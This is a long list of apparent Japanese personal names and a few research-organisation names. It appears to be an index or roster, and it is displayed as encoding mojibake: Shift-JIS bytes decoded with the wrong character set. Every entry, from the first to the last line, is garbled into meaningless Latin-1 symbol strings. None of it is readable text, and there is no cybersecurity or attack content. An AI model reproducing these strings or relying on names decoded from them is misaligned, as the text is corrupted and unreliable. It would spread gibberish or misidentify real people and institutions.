ŒF–Ø@‘ì
ŒF–Ø@•¶r
ŒF–{@‘n
ŒF–{@‹`Ž¡
ŒF–{@—Yˆê˜Y
ŒF‘ò@‹I”V
ŒF“Y@”Ž”V
ŒFàV@•ô•v
ŒFàV@—²•½
ŒF“c@LO
ŒF“c@”Ž–¾
ŒF“c@³Žu
ŒF“c@~
ŒF“c@‚”V
ŒF’J@Œ’ˆê
ŒF’J@Ž•F
ŒF’J@—F‘½
ŒF’J@˜al
ŒF’J@“N”V
ŒF’J@‘Œ›
ŒF’J@G
ŒF’J@GŽ¡
ŒF’J@K”Ž
ŒF’J@Š²˜Y
ŒF’J@—I
ŒF’J@•q•¶
ŒF’J@‹³F
ŒF’J@W
ŒF’J@³–F
ŒF’J@’m‹v
ŒF’J@—S•ä
ŒF’J@G•½
ŒF’J@ƒ
ŒF’J@—Ç—Y
ŒF’J@—È‘¾
ŒF’J@i
ŒF–ì@Žç
ŒF–ì@GŽ÷
”R—¿ƒfƒuƒŠ“™Œ¤‹†í—ªŒŸ“¢ì‹Æ•”‰ï
”R—¿Þ—¿ŠJ”­•” ‹–”F‰Â\¿“™‘Î‰žƒOƒ‹[ƒv
”R—¿Œ¤‹†“‰˜õŽ–ŒÌ‚ÉŠÖ‚·‚éŒ´ˆö‹†–¾ƒ`[ƒ€
”R—¿Œ¤‹†“‰˜õŽ–ŒÌ‚ÉŠÖ‚·‚éŒ»ê•œ‹Œƒ`[ƒ€
à¨“c@ˆÒ“l
•Ðã@’Ž¡
•Ðˆä@GK
•Ðˆä@—Y–ç
•Ð”Œ•”@—zˆê
•Ð‘q@ƒˆê
•ÐŠñ@—D“ñ
•ÐŠñ@’¼l
•ÐŠñ@‰ë
•ÐŽR@ˆê¬
•ÐŽR@ˆê˜Y
•ÐŽR@—˜ˆê
•ÐŽR@˜aO
•ÐŽR@˜a‹½
•ÐŽR@Šìˆê
•ÐŽR@Fˆê
•ÐŽR@Žõl
•ÐŽR@«m
•ÐŽR@®K
•ÐŽR@Œh—º
•ÐŽR@¹Ž¡
•ÐŽR@•Ži
•ÐŽR@^Ë
•ÐŽR@‹`‹I
•ÐŽR@¹“ñ
•ÐŽR@”£
•ÐŽR@—ÇŽq
•ÐŽR@–F‘¥
•ÐŽR@‰pŽ÷
•ÐŽR@‹
•ÐŽR@’C—Y
•ÐŽR@‰ëO
•ÐŽR@—Ì
•Ð‰ª@ˆê‘¥
•Ð‰ª@”V˜Y
•Ð‰ª@Œ’‘¾˜Y
•Ð‰ª@—˜‰h
•Ð‰ª@ŒM
•Ð‰ª@Œ[Žq
•Ð‰ª@Š²—Y
•Ð‰ª@Œ›º
•Ð‰ª@Œh”Ž
•Ð‰ª@–¢—L
•Ð‰ª@—m•½
•Ð‰ª@~
•Ð‰ª@—Ž¡
•Ð‰ª@”Ís
•Ð‰ª@”ü”g
•Ð‰ª@—²
•Ð‰ª@—²Žj
•Ð‰ª@—²_
•Ð‰ª@Žq
•Ð‰ª@—´•ô
•Ð•ô@–Î
•Ð•½@Œc
•Ð–ö@˜aŒb
•Ð–ö@ŒOŽq
•Ð‹Ë@ˆê@
•Ð‹Ë@ç˜¿
•Ð‹Ë@F—m
•Ð‹Ë@Š°Ž÷
•Ð‹Ë@L–¾
•Ð‹Ë@­Ž÷
•Ð‹Ë@¹•F
•Ð‹Ë@´•¶
•Ð‹Ë@Œ¹ˆê
•Ð‹Ë@G–¾
•Ð‹Ë@—²—Y
•Ð‹Ë@‰ë”V
•ÐÀ@ˆÉ²•v
•ÐŸº@~
•ÐŸº@—³–ç
•Ð£@‹M‹`
•Ð“c@Œ³ŒÈ
•ÐŠL@³Žj
•ÐŠL@H—Y
•ÐŠL@—Çˆê
•Ð–ì@’qm
•Ð–ì@½
‹ŠÛ@—T”V
‹â@—”ü
‹“°@˜aˆê˜Y
‹ê@—m–¾
‹’Ë@—IŽi
‹”ö@³l
‹”ö@’¼Žj
‹”ö@’m—Y
‹“‡@—E
‹“‡@Š°Í
‹“‡@N‹M
‹“ˆ@‘å’n
‹–Ø@‹Ë¶
‹‘ò@V‘å
‹àV@V‘å
‹“c@˜am
‹“c@GŽ÷
‹“c@l—m
‹“c@‚L
‹ž@„Žj
‹ž@’èŽ¡
‹ž@‰ë—T
–´“c@m
–´“c@ŽÀL
–´“c@_–¾
–q@‘å‰î
–q@‘×•ã
–q@—Á‰î
–q@Ë
–q@‹P–í
–q@—²
–qˆä@G”V
–q“à@HŒb
–qŒ´@—²”Ž
–qŠ_@Œõ
–qŽR@x
–q“‡@ˆê•v
–q“ˆ@Í‘×
–qŒË@Œ[Œå
–q‘º@r•
–q‘º@“N–ç
–q‰i@‚ ‚â”T
–q£@‘‘
–q“c@‘¾—z
–q“c@²“T
–q“c@‘×‰î
–q–ì@‹vŽ¯
–q–ì@rˆê˜Y
–q–ì@‹g‰„
–q–ì@Žü
–q–ì@˜a_
–q–ì@Œ\•ã
–q–ì@Žç–M
–q–ì@“O
–q–ì@‘×
–q–ì@_Ži
–q–ì@’m”V
–q–ì@ƒ
–q–ì@‘‘•½
–q–ì@½Ži
–q–ì@—²Ži
–q–ì@—²³
–q–ì@”¹Žm
–q–ì@‚h
•¨Ž¿EÞ—¿Œ¤‹†‹@\
•¨Ž¿E¶–½‰ÈŠwƒfƒBƒrƒWƒ‡ƒ“ ’†«ŽqŒ¹ƒZƒNƒVƒ‡ƒ“
•¨Ž¿‰ÈŠwŒ¤‹†ƒZƒ“ƒ^[
Œ¢ŠÛ@Œ[
Œ¢•š@˜a”V
Œ¢•š@—Yˆê
Œ¢’Ë@‘×•ã
Œ¢’Ë@—m‰î
Œ¢“¶@‘ãŒæ
Œ¢“¶@Œ’‘¾˜Y
Œ¢’|@³–¾
Œ¢Ž”@Šw
Œ¢Ž”@@O
Œ¢Ž”@ŒhŠó
Œ¢Ž”@Ž¡
Žë–ì@Œ\—C
Žë–ì@’‰
Žë–ì@Pˆê
Žë–ì@{
Žë–ì@’q
Žë–ì@’q”V
Žë–ì@”É”V
Žë–ì@Œªˆê
Žë–ì@‹MG
˜T@G”V
’–@”Žˆê
’––’@–ƒŽq
’––“@‹
’––“@BÆ
’––“@–í¶
’––“@½
’–Œ´@’¶
’–Œ´@’¼l
’–£@Œ’‘¾
’–£@–¾
’–£@‹B•F
’–ŒF@—S•ã
’–Žë@•qG
’–Žë@—ŽÑŽq
’–ŒÒ@–í¶
’–ŒÒ@‹è”ü
’–ŒÒ@‰p‹I
’–’J@‘å‰î
’–’J@•x—Y
’–’J@GK
’––ì@Œ’‘¾˜Y
’––ì@˜a¶
’––ì@W
’––ì@—²
’–Ž”@‹v“o
—PŒ´@G•v
‰Ž‘q@M•F
‰ŽŽR@ˆê˜Y
‰Ž“n@NŽ¡
‰Ž“c@N“ñ
‰Ž“c@Wˆê
‰Ž“c@³–¾
‰Ž’J@—Ç‘¾
Œº“c@‰p“T
‹Êˆä@Œ³Œ’
‹Êˆä@º—Y
‹Êˆä@G’è
‹Êì@Œ«Ž¡
‹Ê“à@‹`ˆê
‹Ê—˜@rÆ
‹Ê—˜@Œõ’j
‹Êé@¹–ç
‹Êì@“O
‹Êì@—mˆê
‹Êì@–Ft
‹Ê–Ø@GK
‹Ê–{@“N˜Y
‹Ê‘º@CŽi
‹Ê…@dK
‹ÊàV@‘
‹ÊŒF@—C‹I
‹Ê“c@‘¾˜Y
‹Ê’u@‘P‹I
‹Ê’u@t•F
‹Ê’u@“™Žj
‹Ê’u@‰ë‹I
‹Ê‘¢@”Ž–²
‹Ê–ì@‹P’j
‹Ê–ìˆä@“~•F
Žì‹è@—Çº
”Ç–Ú@tŽ÷
—‰»ŠwŒ¤‹†Š
Œc——@“Ä
‰Z¶@’¨Æ
‰Z’J@Í
Š¢ˆä@“ÄŽu
áP@‘Žq
¶ˆä@¹D
¶ˆä@Œ‰
¶ˆä@”ò’¹
¶ˆäàV@Œ«
¶Š_@‰Á‘ãŽq
¶“V–Ú@•×
¶“V–Ú@”Ž•¶
¶“V–Ú@¹
¶“‡@ˆêŽ÷
¶“ˆ@ˆê˜N
¶“ˆ@Œ’Ži
¶ì@’qŒ[
¶À@—D
¶£@”Ž”V
¶‹Ê@^–ç
¶“c@—DŽq
¶“c@—E‹P
¶“c@‘åõ
¶“c@•ü–ç
¶“c@³•¶
¶“c@—TŽ÷
¶“c@—²•½
¶“c–Ú@–]
¶‹î@r”V
¶‹î@’¼–í
¶‹î@—S‰î
ŽYŠw˜AŒg„i•”
ŽY‹Æ‹Zp‘‡Œ¤‹†Š
“cƒmã@‘ñŽ©
“cã@ŒbŽq
“cã@³‹`
“cã@—z‰î
“cã@‚L
“c’†@‚Ì‚¼‚Ý
“c’†@‚Ý‚Ì‚è
“c’†@ˆê•F
“c’†@ˆê”n
“c’†@–œ–ç
“c’†@‹v”üŽq
“c’†@—º‘¾
“c’†@—º•½
“c’†@m
“c’†@m”ü
“c’†@ˆÉD
“c’†@—àŽŒ
“c’†@LŒú
“c’†@LK
“c’†@—C‹G
“c’†@‰À“Þ
“c’†@‰ÀD
“c’†@rˆê
“c’†@rˆê˜Y
“c’†@rO
“c’†@r•F
“c’†@rŒ›
“c’†@rs
“c’†@M•F
“c’†@C•½
“c’†@C“l
“c’†@Œ’
“c’†@Œ’ˆê
“c’†@Œ’Ži
“c’†@—D
“c’†@Œ³Žj
“c’†@Œõˆê
“c’†@Œõ_
“c’†@Œöˆê
“c’†@Œöl
“c’†@“TK
“c’†@„
“c’†@Œ÷
“c’†@Ÿ
“c’†@Ÿ‹v
“c’†@”Ž–ç
“c’†@”ŽK
“c’†@ŽiŒº•¶
“c’†@˜a–ç
“c’†@˜a•v
“c’†@˜aL
“c’†@˜a–¾
“c’†@Œ[ˆê
“c’†@Œ[‰î
“c’†@Œ[ˆÌ
“c’†@Œ\
“c’†@Œ\‘¾
“c’†@‹Ï
“c’†@‘s‘¾˜Y
“c’†@‘å‰î
“c’†@‘å•ã
“c’†@‘¾
“c’†@“Þ
“c’†@Žp˜Y
“c’†@F“T
“c’†@FK
“c’†@F–¾
“c’†@Šw
“c’†@G
“c’†@G˜a
“c’†@G‹Ä
“c’†@GK
“c’†@G•F
“c’†@G¹
“c’†@G–¾
“c’†@G‹Å
“c’†@Š°‘å
“c’†@Žõ
“c’†@ŽõŠî
“c’†@«Žu
“c’†@«—T
“c’†@›’ŒÈ
“c’†@®
“c’†@K‹v
“c’†@KŽq
“c’†@K”Í
“c’†@Š²–ç
“c’†@Š²˜N
“c’†@Š²˜Y
“c’†@N”V
“c’†@N‰î
“c’†@N‘¥
“c’†@N•½
“c’†@N‹K
“c’†@NŽ‘
“c’†@—f—T
“c’†@–í¶
“c’†@²
“c’†@“¿•F
“c’†@“O
“c’†@Žu•ä
“c’†@Tˆê˜Y
“c’†@Œ›ˆê
“c’†@¬“T
“c’†@¬Šx
“c’†@‘ñ
“c’†@­”V
“c’†@­M
“c’†@­•F
“c’†@“Ö
“c’†@Œh“ñ
“c’†@•¶•F
“c’†@“lŽu‹M
“c’†@V
“c’†@¹Žq
“c’†@º
“c’†@ºG
“c’†@W
“c’†@’q
“c’†@’q”V
“c’†@‰hˆê
“c’†@‹Ë—t
“c’†@Ž÷Œb
“c’†@³l
“c’†@³r
“c’†@³”Ž
“c’†@³‹Å
“c’†@•Žu
“c’†@•—¬
“c’†@Ž¡–M
“c’†@ò
“c’†@‘×’ˆ
“c’†@‘×‹M
“c’†@—mˆê
“c’†@—mŽi
“c’†@_l
“c’†@_Šî
“c’†@~
“c’†@~–ç
“c’†@´®
“c’†@–ž
“c’†@Œ¹‘¾˜Y
“c’†@Ž 
“c’†@Æ‹v
“c’†@Æ–ç
“c’†@—æ
“c’†@‘ô˜N
“c’†@‰l‹M
“c’†@—R”üŽq
“c’†@’¼Ž÷
“c’†@áÁ“ÞŽq
“c’†@^
“c’†@^l
“c’†@^ˆÈŽq
“c’†@^L
“c’†@^‹|
“c’†@^Œå
“c’†@^•¶
“c’†@’m‹G
“c’†@—çŽO˜Y
“c’†@G˜a
“c’†@GŽÀ
“c’†@G•ô
“c’†@G”
“c’†@GŽ÷
“c’†@HL
“c’†@Í•v
“c’†@ÍŽŒ
“c’†@’|‰„
“c’†@ƒ‹M
“c’†@”ü•ä
“c’†@‹`l
“c’†@‹`•¶
“c’†@‹`Ž÷
“c’†@‹`_
“c’†@ãÄ–ç
“c’†@ãÄ‘å
“c’†@k‘¾˜Y
“c’†@¹b
“c’†@‘ˆê
“c’†@—Ç
“c’†@—Ç˜a
“c’†@—Ç‘¾˜Y
“c’†@—Ç•½
“c’†@—Ç•F
“c’†@—Ç¹
“c’†@—Ç–¾
“c’†@—ÇŽ}
“c’†@‰p˜N
“c’†@–Îl
“c’†@–Î—˜
“c’†@–Î—Y
“c’†@‘‘¾
“c’†@—T‹v
“c’†@—T‰î
“c’†@—TŽ¡
“c’†@½–ç
“c’†@ŒªŒÞ
“c’†@ŒªŽ¡
“c’†@–L
“c’†@‹M‰À
“c’†@‹M‘å
“c’†@Œ«
“c’†@i
“c’†@’B–ç
“c’†@d²
“c’†@d—Y
“c’†@—Ê–ç
“c’†@àM
“c’†@“©–è
“c’†@—²
“c’†@—²ˆê
“c’†@—²Žk
“c’†@—²G
“c’†@—²ŒÈ
“c’†@—²ŽŸ
“c’†@—Yˆê˜Y
“c’†@—Y‹G
“c’†@‰ël
“c’†@‰ë•F
“c’†@‰ëŒc
“c’†@‰ë–¾
“c’†@‰ëÍ
“c’†@‰ëb
“c’†@–õ”V
“c’†@–õŽ¡
“c’†@‡ŽO
“c’†@’Ã¶
“c’†@‘é•½
“c’†@—´•F
“c’†ŠÛ@“V•º
“cŠÛ@Ê‰Ä
“c‹v@‘n‘å
“c‹v•Û@„
“c‹v•Û@ãÄ‘¾
“c‹v•Û@k
“c”V“ª@—DŽ÷
“cˆä–ì@´–ç
“c‘ã@‹œ
“c‘ã@m
“c‘ã@M‰î
“c‘ã@Œ’“ñ
“c‘ã@F“ñ
“c‘ã@“O
“c‘ã@—SŠî
“c‘ã@‹N–ç
“c‘ã@—²Ž¡
“c’‡@—RŠì•v
“c’‡@–r
“c‹V@˜a_
“c“à@L
“c•›@”Ž•¶
“c—Í@³D
“c“ì@’B–ç
“cŒ´@—C‹K
“cŒ´@Žü‘å
“cŒ´@Žü‘¾
“cŒ´@Œ\—S
“cŒ´@‘å–²
“cŒ´@N”Ž
“cŒ´@Ê
“cŒ´@¬”ü
“cŒ´@¹Ž÷
“cŒ´@~ˆê˜Y
“cŒ´@~Žm
“cŒ´@’ms
“cŒ´@—S‹K
“cŒ´@‹`šæ
“cŒ´@—²Žu
“cŒ´@–õ•F
“cŒû@rO
“cŒû@Œõ³
“cŒû@—Em
“cŒû@ç•ä
“cŒû@‘¾˜Y
“cŒû@@F
“cŒû@•xŽk
“cŒû@N“ñ˜Y
“cŒû@–¾
“cŒû@’q«
“cŒû@—SŽi
“cŒû@–Î˜Y
“cŒû@—T‹K
“cŒû@Ã—Y
“câ@œäK
“câ@—TŽi
“cê@—½
“cŽq@NO
“cŽq@Œh“T
“cŽÀ@Wl
“c‹{@’‰r
“cK@ˆê”n
“cK@Œ“Œå
“cK@Š°’j
“cK@Œj‰î
“cK@ŒPŒ[
“c”ö@—z
“c‰®@‰pr
“cŽR@F
“cŽR@’q”Ž
“cŽR@—²ˆê
“cŠÝ@GF
“cŠÝ@‹`G
“c“‡@r•F
“c“‡@rŽ÷
“c“‡@“N˜Y
“c“‡@Œ\—S
“c“‡@F•q
“c“‡@GN
“c“‡@•b
“c“‡@ßŽq
“c“‡@”ü“T
“c“‡@l_
“c“‡@‰p˜N
“c“‡@—T”V
“c“‡@—T“ñ˜Y
“c“‡@—T“l
“c“‡@ŒP
“c“‡@“¹•v
“c“‡@–õ‹v
“cè@˜a]
“cè@³l
“cè@^Ž÷Žq
“cè@—³‘¾
“cè@½Ži
“cè@—Y‘å
“c“ˆ@‹`é
“c“ˆ@—YŽŸ
“c“ˆ@–õŒ›
“cì@‹vl
“cì@–¾L
“cì@_•½
“cì@´ˆê
“cì@¸ˆê
“cì@—zˆê
“cì@‰ël
“cŠª@—Ï–¾
“cŠª@Šì‹v
“cŠª@œA–¾
“cŠª@–¾
“c”¦@—@Žj
“cŠ@FL
“cŠ@Œhˆê
“cŠ@‘
“cË@W
“c–{@”V”Ž
“c‘º@ˆê—Y
“c‘º@—º
“c‘º@rK
“c‘º@Ms
“c‘º@Œ’
“c‘º@Œ’‘¾
“c‘º@Œ³
“c‘º@‘ì˜Y
“c‘º@—FŽ¯
“c‘º@˜a‹v
“c‘º@˜aG
“c‘º@˜aŽu
“c‘º@“N–ç
“c‘º@“N˜Y
“c‘º@Œ˜Žu
“c‘º@Šw
“c‘º@’”V
“c‘º@’l
“c‘º@ŒbŽq
“c‘º@Œ›Ži
“c‘º@Œ›Ž¡
“c‘º@‘ñ˜Y
“c‘º@•qŠ°
“c‘º@•¶•F
“c‘º@–¾O
“c‘º@’qŽu
“c‘º@Ši—Ç
“c‘º@•Žm
“c‘º@_Ži
“c‘º@~“ñ
“c‘º@´r
“c‘º@
“c‘º@—R‹NŽq
“c‘º@’¼Ž÷
“c‘º@ÈŒá
“c‘º@Gs
“c‘º@Ž…Žq
“c‘º@”£
“c‘º@—T˜a
“c‘º@‹MŽu
“c‘º@’B–ç
“c‘º@—²
“c‘º@—Y‰î
“c‘º@—Þ
“c‘º@‚Žu
“c—Ñ@´•F
“cŽ¡Œ©@—S—¢
“cÀ@”£
“c‰Y@‘¾Žu
“c•£@³K
“c•£@³–¾
“cŸº@‰ë•v
“c`@‘
“càV@Žµ˜Y
“càV@rK
“c–q@—ÈÆ
“c”¨@m
“c”¨@Œõˆê
“c”¨@‹gŒv
“c”¨@“N”V
“c”¨@K‹g
“c”¨@L–¾
“c”¨@•Ä•ä
“c”¨@‹â‰Í
“c”¨@—Y‘s
“c”¨@–ƒ—F
“cŒE@ˆê–ç
“cŒE@—Eì
“c’[@çh
“c’[@½
“câÄ@‹v–ç
“c”[@—D
“c‰@rŒõ
“c‰ê@—I‹L
“c•Ó@‚½‚Â‚â
“c•Ó@„Žj
“c•Ó@”ŽŽO
“c•Ó@“N˜N
“c•Ó@Š²•v
“c•Ó@Œ›’j
“c•Ó@’©’mŽq
“c•Ó@–«
“c•Ó@Í•¶
“c•Ó@—TŽ¡
“c•Ó@Œ«Žm
“c•Ó@—¢Ž}
“c•Ó@—zˆê˜Y
“c•Ó@‰ëK
“c•Ó@ƒ“T
“c‹ß@³t
“c‹ß@“¹‰p
“cç³@ˆê—T
“cç³@“N˜N
“cç³@‘åŽŸ˜Y
“cç³@•üs
“cç³@½
“cç³@Œ«ˆê
“cç³@—¢Ž}
“cç²@Œ’‘¾˜Y
“cç²@‘å‹M
“cç²@—mˆê
“cç²@—m—S
“cç²@^ˆËŽq
“cç²@—S‰î
“cç²@—TŽ¡
“cç²@‹Þ–ç
“cç²@d’‰
“c•”@’q•Û
“c•”ˆä@˜al
“c•”ˆä@–L
“c–ì@–ÎŒõ
“c–ìˆä@Œc‘¾˜N
—Rˆä@³O
—R—˜@“N”ü
—R…@çŒi
—R—Ç@Œh
b@º“ñ
b’n@—F˜a
bì@Œ›—²
b”ã@r–ç
b”ã@—Ï–¾
b”ã@Œ’Žt
b”ã@“N–ç
b”ã@K¢
b”ã@N‘¾˜Y
b”ã@Ž÷
b”ã@–¯l
b”ã@‘—¬
b”ã@‰pŽ÷
b”ã@‹M”V
b”ã@—²Žj
b“c@ˆ®
b“c@–ÎŽ÷
b’J@—Bl
’¬‰®@C‘¾˜Y
’¬ŽR@—F‹Å
’¬ŽR@‰hÍ
’¬“c@ˆê¬
’¬“c@”Ž
’¬“c@Œ[
’¬“c@T“ñ
’¬“c@¹•F
’¬“c@W•F
’¬“c@³l
’¬“c@—m
’¬“c@—
’¬“c@^ˆê
’¬“c@G•v
’¬“c@‹Il
’¬“c@—T‹M
’¬“c@‰ë•
”¨@Œõ•F
”¨@”Žl
”¨@ˆÀ—Y
”¨@Kˆê
”¨@Œc–¾
”¨@_“ñ
”¨@’¼Ž÷
”¨‰º@¹”Í
”¨’†@ˆê’j
”¨’†@‹gŽ¡
”¨’†@GŽx
”¨’†@‰„_
”¨’†@P‘¾˜Y
”¨’†@³s
”¨’†@G•v
”¨’†@’B–ç
”¨”ö@GÆ
”¨ŽR@‚»‚ç
”¨ŽR@ˆê˜Y
”¨ŽR@–¾¹
”¨ŽR@’q—º
”¨ŽR@‰ër
”¨àV@‡
”È–ö@M—m
—¯–ì@ò
¤Œ´@ãÄ
”©’†@ç–ì
”©’†@F²
”©’†@—Yˆê
”©’†@—´‘¾
”©ŽR@Cˆê
”©ŽR@„
”©ŽR@—ÍŽO
”©ŽR@Žj˜Y
”©ŽR@‘ñ–ç
”©ŽR@ºˆê
”©ŽR@–]
”©ŽR@´Ži
”©ŽR@‰·
”©ŽR@‰›
”©ŽR@’¼l
”©ŽR@’mŒ\
”©ŽR@—Sˆê
”©ŽR@Oˆê˜Y
”©ŽR@Œ«•F
ôŠJ@^”V
ácŽÉ@—˜s
ác–Á@—El
áe’n@G
á¡¶ì@—zŽq
“o‘q@–¾—Y
“oâ@Œ’ˆê
“oâ@”Žs
“o”ö@ˆêK
“o“c@Tˆê˜Y
“o–ì@Œ’‰î
á¢’m@‰p–¾
”’@—åŽm
”’ˆä@ˆêŽÀ
”’ˆä@ŽK
”’ˆä@—˜”V
”’ˆä@Œú‘¾˜N
”’ˆä@˜a‹M
”’ˆä@F
”’ˆä@FŽi
”’ˆä@FŽ¡
”’ˆä@G
”’ˆä@Gˆê˜Y
”’ˆä@N”V
”’ˆä@N—T
”’ˆä@—I^
”’ˆä@•q”V
”’ˆä@Œi
”’ˆä@³–¾
”’ˆä@‘×Ž¡
”’ˆä@—
”’ˆä@’¼Ž÷
”’ˆä@‰ÔØ
”’ˆä@ŠJ“n
”’ˆä@—¢
”’‘q@ãÄ‘¾
”’¨@—T“o
”’“y@•Û
”’“y@”ŽŽ÷
”’•Ç@‹`‹v
”’Žq@—Sˆê
”’Žq@—Yˆê
”’”ö@—™
”’”ö@’q–¾
”’ŽR@ˆê‹`
”’Šâ@rˆê
”’Šâ@‘å—T
”’è@—ßl
”’è@Œ[‘¾
”’è@I
”’è@ŽÑ‰›—¢
”’è@ŒªŽŸ
”’ì@“TK
”’ì@‘PK
”’ì@–¾L
”’ì@’¼Ž÷
”’ì@^
”’ì@’mŒ÷
”’ì@–FK
”’Œ`@­Ži
”’ŒË@L–¾
”’ŒË@“Äm
”’•û@“W
”’–Ø@ŒúŠ°
”’–Ø@•¶–ç
”’–Ø@‹MŽq
”’–Ø@‚•ã
”’–ØŒ´@D
”’ª@Œ³
”’•@Žõ˜a
”’…@‘å‹M
”’…@”ü”¿
”’àV@Ž”N
”’àV@“O˜Y
”’à_@‘ì”n
”’£@Œõ‘×
”’“c@—El
”’Î@‹v“ñ—Y
”’Î@˜a–ç
”’Î@Œ[—S
”’Î@‘¾—S
”’Î@Œ›Žj˜Y
”’Î@•ü•¶
”’Î@³
”’Î@‘×—S
”’Î@~–ç
”’Î@’¼
”’Î@’m¬
”’Î@¹
”’Î@‘‘Žu
”’Î@—T–ç
”’Î@—TŽm
”’Î@—T‘¾
”’Î@½Ži
”’Î@Œ«“ñ
”’_@„Žu
”’_@G”V
”’_@‹XŽj
”’’|@–Î
”’–Î@‰p—Y
”’{@‹Ë‹I
”’’¹@“O—Y
”’’¹@V‘¾˜Y
”’’¹@ã‘¾˜Y
”’’¹@³Ž÷
•SX@‘ñ
•S‡@—f‰î
•S“‡@‘¥K
•S•@“O
•S£@F¹
•S£@‘ô–›
•S£@áÁK
•S£@’CÆ
•S¶@“Ö
•S“c@²‘½•v
•S—¯@’‰—m
“Iê@ˆê—m
“Iê@—FŠó
“Iê@Žj˜N
“Iê@‘å•ã
“Iê@’q•F
ŠFì@‰À—S
ŠFì@—FÆ
ŠFì@é–¾
ŠFì@¹K
ŠFì@—²Ži
ŠFì@‰ë•ü
ŠFŒŽ@Œ÷
ŠF“¡@ˆÐ“ñ
ŽMˆä@–¾—Ï
‰vˆä@’ˆ
‰v‰ª@rŸ
‰v–Ø@—I”n
‰v“c@Lˆê
‰v“c@—É‘¾˜Y
‰v“c@—²Žk
‰v–ì@^ˆê
·‡@“Ö
·‰ª@m
·•@Œh
·–ž@—T^
·“c@Ž÷—¢
·’J@_‰E
–Ú@’qŽq
–ÚŽž@’¼l
–ÚŽŸ@³ˆê
–Ú•@’q–¤
–Ú•@Ž}
–Ú•@‰ë
’¼ˆä@‹v
’¼ˆä@Šî«
’¼ˆä@‹I‘ñ
’¼ˆä@”ü‹M
’¼ˆä@½
’¼–{@•Û
’¼]@’
’¼]@ãÄ‘¾
‘Šˆä@é‘¾˜Y
‘ŠŒ´@—æŽq
‘Šê@K•q
‘Šê@Šî
‘ŠŽR@Œõ‘¾˜Y
‘Šì@_•½
‘Šì@ãù
‘Šì@s—Y
‘ŠŠy@—m
‘ŠžÙ@—m
‘ŠàV@ˆê–ç
‘ŠàV@—˜Ž}
‘ŠàV@‘åŠí
‘ŠàV@Žç
‘ŠàV@L‹L
‘ŠàV@N‰î
‘ŠàV@’¼l
‘ŠàV@G”V
‘ŠàV@•ä‚
‘ŠàV@—²¶
‘ŠàV@—Y‰î
‘Š“c@‘ì
‘Š“c@‘P–¾
‘Š“c@‘Ps
‘Š“c@•q–¾
‘Š“c@Ž÷Æ
‘Š“c@
‘Š“c@—æ“Þ
‘Š“c@”ü»Žq
‘Š“c@’B–ç
‘Š“c@dˆê
‘Š‰H@‹_—º
‘Š—Ç@ŒšŽŠ
‘Š—Ç@Tˆê
‘Š—Ç@–¾’j
‘Š—Ç@³O
‘ŠŒ©@W‹v
‘Š–ì@ŒöF
‘Š”n@Ms
‘Š”n@Œõ”V
‘Š”n@é˜a
‘Š”n@NF
‘Š”n@—Á
‘Š”n@G
áÁ‰º@—²‘¾˜N
áÁ’†@‘ì–ç
áÁŽq@’¼O
áÁŽq@—²Žu
áÁŽR@„
áÁŽR@”ŽK
áÁŽR@Œ\‘¾
áÁ“‡@‰pšæ
áÁè@_ˆê
áÁ‹|@á©ˆê
áÁ‹|@˜@
áÁ–Ø@‹MŽj
áÁžÄ•½@F—T
áÁ³@òŒõ
áÁ“c@ŸŽ÷
áÁ“c@K®
áÁ“c@’¼K
áÁ•”@•¶‘
áÁ“ç@”Ž‹I
áÁ“ç@—å
áÁ“ç@‘’m
áÁ“ç@—S‰î
^‰º@–Î
^‰º@v
^‰º@“§
^’†@”Ž‹M
^’†@_
^Œ´@¹D
^•Ç@ŠxŽj
^‰Æ@M
^‰Æ@Œõ—Ç
^ŽR@‘¾ˆê
^ŽR@ŽÀ
^“‡@~
^“‡@—T‹M
^è@—SŽŸ
^“ˆ@“N˜N
^—L@NF
^–Ø@ˆê
^–Ø@‹³—Y
^–Ø@hˆê
^ŽÄ@—YŽi
^‰h“c@‘å‰î
^£@Š°
^‹Ê@«–L
^“c@“N–ç
^“c@¹Œc
^“c@Ë‘¾˜Y
^“c@—Y‰î
^“c@–õŽm
^•Ó@Œ’‘¾˜Y
^–ì@WG
^–ì@’m“T
^“ç@—Eˆê˜Y
^“ç@ª–ç
^“ç@“Ä
^“ç@Œ«‰î
“Â@šæ”V
–î‘ã@q
–îì@˜j
–îì@¸
–îì@Š™ˆê
–î“ü@‘
–î“à@ƒ‘¾
–îŒû@ŸŒÈ
–îŒû@¹
–îŒü@Œª‘¾˜Y
–î@MŠì
–î@Œ’‘¾˜Y
–î@ŒõŽj
–î@‹`¶
–î@’å‘ã
–î”ö”Â@Œ›ˆê
–î“‡@Œ’
–î“‡@çH
–î“‡@O•¶
–î“‡@~Œá
–î“‡@—TŽj
–î“‡@’C—Y
–î“‡@’BÆ
–îè@—FŽk
–îè@Žj
–îè@hˆê
–î“ˆ@F‘¾˜Y
–î“ˆ@“O
–î›¸@’q”V
–îì@Œ³Šî
–î”¦@ˆê‰p
–î–Ø@^•ä
–î–Ø@‰ë•q
–î–{@¹•½
–î”Â@‹B
–î”Â@—R”ü
–î‹´@–q–¼
–î‹´@ˆí•v
–îŽ¡@Œõˆê˜Y
–îàV@“N•v
–îàV@T–ç
–îàV@—m‹I
–î“c@‹Î
–î“c@_Šî
–î“c@_‘¾˜Y
–î“c@’B
–î“c@—²ˆê
–î”[@T–ç
–î‰Ô@ˆê_
–î‰Ô@Cˆê
–î”‹@³l
–î”‹@—Ç“ñ
–î•˜@—²
–î•”@—EŽ÷
–î•”@N’j
–î•”@½l
–î–ì@ˆê—Y
–î–ì@—à
–î–ì@Œö•F
–î–ì@‘n
–î–ì@”Ž–¾
–î–ì@ŽjŽq
–î–ì@˜a•F
–î–ì@“NŽi
–î–ì@ŠìŽ¡
–î–ì@Šì’j
–î–ì@‰ÃF
–î–ì@Fb
–î–ì@N‰p
–î–ì@P•v
–î–ì@‘•c
–î–ì@V•½
–î–ì@¹–ç
–î–ì@¹—T
–î–ì@€Šì
–î–ì@’¼•ô
–î–ì@áÁ—
–î–ì@^ˆê˜Y
–î–ì@ËO
–î–ì@‰
–î–ì@–L•F
–î–ì@—zŽq
–î–ì@—²•v
–î–ì@‰ë‘å
–î–ì@‰ë—m
’mê@ˆêŒP
’mŒ©@NO
Î@—m•½
Î@’õ_
Îƒ–X@r•v
Îã@Œ[‰î
ÎŠÛ@—F—¢
ÎŠÛ@Œ\
ÎŠÛ@P‘¶
ÎŠÛ@‰hˆê˜Y
ÎŠÛ@‘×Š°
ÎŠÛ@ƒ–ç
ÎŠÛ@—²
Îˆä@ˆêl
Îˆä@‹T’j
Îˆä@—C–í
Îˆä@‰À•F
Îˆä@•Û
Îˆä@•Ûs
Îˆä@Œ’Ž¡
